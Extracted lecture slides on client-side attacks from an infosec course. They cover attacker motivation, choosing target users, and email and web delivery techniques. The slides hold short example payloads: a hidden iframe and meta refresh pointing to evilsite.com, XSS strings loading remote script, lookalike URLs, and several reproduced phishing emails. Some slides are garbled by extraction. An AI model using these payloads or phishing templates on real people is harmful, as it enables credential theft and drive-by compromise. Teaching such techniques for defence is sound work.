### Hacking Techniques & **Intrusion Detection**

Ali Al-Shemery arabnix [at] gmail

### All materials is licensed under a Creative Commons "Share Alike" license.

• http://creativecommons.org/licenses/by-sa/3.0/



#### Under the following conditions:



Attribution - You must attribute the work in the manner specified by the author or licensor (but not in any way that suggests that they endorse you or your use of the work).



Share Alike - If you alter, transform, or build upon this work, you may distribute the resulting work only under the same, similar or a compatible license

### **# whoami**

- Ali Al-Shemery
- Ph.D., MS.c., and BS.c., Jordan
- More than 14 years of Technical Background (mainly Linux/Unix and Infosec)
- Technical Instructor for more than 10 years (Infosec, and Linux Courses)
- Hold more than 15 well known Technical Certificates
- Infosec & Linux are my main Interests

### **Client-Side Attacks**

### **Outline**

- Why Client-Side Attacks,
- Questions to ask,
- What are Client-Side Attacks,
- User Environment,
- How it works,
- User Categories,
- Choosing the Target,
- Methodology,
- Delivery Techniques with Examples,
- PDF File Format, Tools, Physical File Structure,
- DEMO,
- Bypassing Techniques.

### **Why Client-Side Attacks?**

### **From the Outside**



## **Reason(s) !!!**

- Compromising a network perimeter today is much more difficult:
	- Better network design (Subnets, VLAN, DMZ, Quarantine Networks, etc)
	- Server hardening,
	- AV, IDS, IPS, UTM, NewGen Firewalls, etc
	- NSM (ex: SecurityOnion), SIEM (ex: OSSIM),
	- Improvement in software"s security,
	- Security Teams,
	- Others?

### **Reason(s) !!!**

- Compromising a network perimeter today is much more diff<sup>ouilt:</sup>
	- Better etwork igns b-netting, VLAN, DMZ, et
		- $-$  Sec **OK, ….**
	- AV, ID<sub>S</sub> **NOW WHAT???** Salls, etc  $-$  NSM  $\sqrt{\text{ex: OSSIM}}$ ,
	- $Improvemf$  ity,
	- Security Teams,
	- Others?

### **Check the Inside!**



### **Questions?**

- Who has access to the network?
- Who has access to the systems?
- Who has access to the data?
- Who has access to the Internet from inside the network?
- Who has access to the assets?
- Who has access anytime to all above?

### Yes, it's the ...

# USBR

### **Client-Side Attacks**

• So we can now formally say:

" Client-Side Attacks, is the attack that targets the user"s computer environment "

### **Client-Side Attacks – Cont.**

- Very dangerous,
- High success ratio,
- Hard to detect, and can bypass security boundaries (FW, IDS, etc) ,
- Most common type of attack found today,
	- Most of the high profile companies breaches today was initiated with a Client-Side Attack!

### **User Environment**

- Includes but not limited to:
	- Document Readers (doc, pdf, ppt, xls, etc)
	- Web Browsers (IE, Firefox, Safari, Chrome, etc),
	- Media Players (WM Player, Real Player, iTunes, etc)
	- Internet Messengers (MSN, Gtalk, Skype, etc)
	- Other Applications?



2009 PDF Most Common File Type in Targeted Attacks (F-Secure)

### **How it works?**

- Attacker poses to the user as a service provider (email, website, files, etc)
- Client is tricked/forced to communicate with the malicious service provided,
- Service provider then exploits a vulnerability in the client's environment!

*service provider maybe a legitimate website!!!*

## **Social Engineering?**

- Not essential,
- But, … can be part of the attacking phase

### **Hard to Secure**

- Usually are initiated by a Trusted Party!
- The client environment is a complex working area, which makes it very hard to secure,
	- Servers are far more easier to secure!
- Have less protection,
	- No patching
- Have Internet access (not always),
	- Attack maybe initiated from the INSIDE!
- Can browse network shares, access files, printers, and might even be able to run commands remotely (admin)!

### **User Categories**

• Unrestricted User: – Security Specialist – Network Admin – System Admin – Database Admin – Others?





### **User Categories**

- Restricted User
	- $-HR$ ,
	- Programmer (IT Related),
	- Analyst,
	- Secretary,
	- Typist (data entry),
	- Guest,
	- Others?





## **Choosing the Target**

- Choosing your user target depends on the level of access you want to reach,
- Accessing a high level user for sure is the best, but some circumstances come by:
	- "supposed to be" more aware of the privileges they have, and it's not easy to try and trick an admin to give you his password for example!

### **Choosing the Target – Cont.**

- Select the user with the highest success ratio you can reach!
- Assess and Evaluate from the top of the list, then go downwards,
- Compromising a guest user, is better than nothing at all!
	- Start with least priv. and escalate to highest priv.

### **Don't Forget!**

- Client-Side attacks are not always approved to be part of the engagement process,
- That's why it's very important to check the rules of engagement!

### **Methodology**

- Recon
- Delivery Technique
- Start the Attack

Patience is needed, this type of attack might not start immediately!

### **Delivery Techniques**

- Email:
	- Malicious Link
	- Malicious attachment,
	- Ask for credentials.

### **Delivery Techniques – Cont.**

### • Web:

- Browser Exploits,
- Browser Add-ons Vulnerabilities,
- XSS to Vulnerable Website,
- Force Downloading and Running Malicious Code using JavaScript,
- Inject Code into Web Server/Application,
- Your Company"s own Website (breaking trust-levels) !!!

## **Examples**

## **Fake URL(s)**

### • Hidden

- <a href="http://fake.site/fake/webmail"> http://webmail.example.com/</a>
- <a href="http://fake.site.com/cmd.exe"> Click Here </a>

### • Obfuscated

- http://www.bankonline.com[special unprintable characters]@123.123.123.123:8080/asp/index.htm
- http://login.yahoo.com.page.checking.cdjtl.me/
- Short URL(s): TinyURL, Goo.gl, etc
- Eye Deceiving
	- www.paypa1.com,
	- www.secure-paypal.com

### **HTML Stuff**

#### • iFrame

- document.write("<iframe src="http://evilsite.com/index.html" width=1 height=1 style="visibility:hidden;position:absolute"></iframe>")
- Body on Load,
	- <BODY onLoad="alert('hello world!')">
	- <BODY onLoad="window();">
- Meta refresh
	- <meta http-equiv="refresh" content=" http://evilsite.com"/>
- HTTP Headers

### **Others**

- XSS
	- <IMG SRC=j&#X41vascript:alert('test2')>
	- $<$ A HREF = "http://yourcomp.com/search.cgi?criteria= <SCRIPT SRC = 'http://evilsite.com/badcode.js'> </SCRIPT>"> Home</A>
- MITM
	- Ettercap
	- Cain & Abel,
	- Rogue AP (Karmetasploit, DIY, etc)



Dear Yahoo! User,

We encountered a billing error when attempting to renew your Yahoo! service This type of error usually indicates that either the credit card you have on file has expired or that the billing address we have is not current

#### This is your final notice Please take a 20 moment to update your credit card information by clicking **here** and submitting your information.

Please note that we will attempt to renew your service five days from today. If we are still unable to charge your credit card at that time, your service will be terminated.

Sincerely, **Yahoo! Billing Department** 



Dear client of the Citi,

As the Technical service of the Citibank have been currently updating the software, We kindly ask you to follow the reference given below to confirm your data, otherwise your access to the system may be blocked.

https://web.da-us.citibank.com/signin/scripts/login2/user\_setup.jsp

We are grateful for your cooperation.

A member of citigroup Copyright © 2004 Citicorp





Dear valued paypal member:

It has come to our attention that your paypal account informations needs to be updated as part of our continuing commitment to protect your account and to reduce the instance of fraud on our website. If you could please take 5-10 minutes out of your online experience and update your personal records you will not run into any future problems with the online service.

However, failure to update your records will result in account suspension. Please update your records on or before December 25, 2007.

you are requested to update your account informations at the following link.

Click Here To update your informations.



## **Online Employer**<sup>5M</sup>

Friday, September 25, 2009.

Dear Joe Random User

— Real username Login : joeuser Password: p@ss\*\*\* — Real password (masked)

To avoid fraud, scam, spam and other illegal activity please download our special internet-browser plug-in. It is fully invisible for you and you will not need to pay attention to it.

**ATTENTION:** You will not be able to access our system without plug-in after 30 of September 2009

#### Download for:

- Google Chrome
- Mozilla Firefox
- Internet Explorer
- Opera

Same URL on all four links:

http://plugin-online-employer.net/?ID=4373b21178737...

#### Junk text, probably to break hashing. It's likely different each time.

Claims against commercial banks, e-money institutions or 28 The European Financial Management & Marketing Association (EFMA) and partners published a study in July 20 committed itself to introducing age-sensitive identification document. Electronic signatures were introduced in 2003. The  $\bullet$  Starter Kit  $\bullet$  for persons who want remained high in therefore still accounted for 15% of all stability of the financial system, in particular strengthening consumer confidence and improving the governmental authorities, municipalitie providers in the prices for e-payments in euro between users in different EU Member States and Concept: A credit transfer is an instruction from the payer to his/her bank to debit.



### **Malicious Content File**

